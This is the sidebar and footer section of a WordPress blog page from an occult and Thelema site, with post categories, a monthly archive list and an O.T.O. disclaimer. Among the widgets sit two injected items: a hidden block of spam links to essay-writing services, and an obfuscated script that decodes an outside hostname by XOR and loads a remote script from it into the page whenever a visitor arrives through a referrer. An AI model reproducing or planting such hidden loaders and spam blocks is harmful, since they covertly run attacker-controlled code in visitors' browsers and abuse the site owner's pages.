											<span class="post-date">January 27, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/freemasonry-in-the-haitian-imaginary-available-for-pre-order/">Freemasonry in the Haitian Imaginary Available for Pre-order</a>
											<span class="post-date">January 26, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,694)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>